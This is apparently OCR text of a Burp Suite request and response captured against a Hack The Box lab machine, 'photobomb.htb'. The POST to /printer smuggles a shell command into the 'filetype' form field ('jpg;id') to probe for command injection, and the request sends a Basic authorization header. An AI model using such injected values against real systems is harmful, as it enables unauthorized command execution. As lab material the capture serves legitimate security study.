 Request
Pretty Raw Hex \n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 Content-Length: 81
4 Cache-Control: max-age=0
5 Authorization: Basic cEgwdDA6YjBNYiE=
6 Upgrade-Insecure-Requests: 1
7 Origin: http://photobomb.htb
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.53 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
1 Referer: http://photobomb.htb/printer
2 Accept-Encoding: gzip, deflate
3 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
4 Connection: close
5
6 photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=
jpg;id&dimensions=3000x2000
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 12 Oct 2022 02:37:11 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 67
6 Connection: close
7 Content-Disposition: attachment;
filename=voicu-apostol-MWER49YaD-M-unsplash_3000x2000.jpg
;id
8 X-Xss-Protection: 1; mode=block
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: SAMEORIGIN
11
12 Failed to generate a copy of
voicu-apostol-MWER49YaD-M-unsplash.jpg